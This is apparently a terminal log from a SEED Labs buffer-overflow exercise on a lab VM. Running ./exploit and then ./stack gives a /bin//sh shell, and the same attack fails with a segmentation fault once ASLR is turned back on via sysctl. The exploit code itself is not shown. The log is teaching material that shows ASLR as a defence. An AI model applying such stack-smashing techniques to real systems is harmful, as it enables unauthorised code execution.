 bash: ./stack: No such file or directory
[02/28/19]seed@VM:~$ cd Desktop/
[02/28/19]seed@VM:~/Desktop$ ./stack
Segmentation fault
[02/28/19]seed@VM:~/Desktop$ ./exploit
[02/28/19]seed@VM:~/Desktop$ ./stack
$
$ :wq
/bin//sh: 2: :wq: not found
$ q
/bin//sh: 3: q: not found
$ exit
[02/28/19]seed@VM:~/Desktop$ ./stack
$ exit
[02/28/19]seed@VM:~/Desktop$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
[sudo] password for seed:
kernel.randomize_va_space = 2
[02/28/19]seed@VM:~/Desktop$ ./exploit
[02/28/19]seed@VM:~/Desktop$ ./stack
Segmentation fault
[02/28/19]seed@VM:~/Desktop$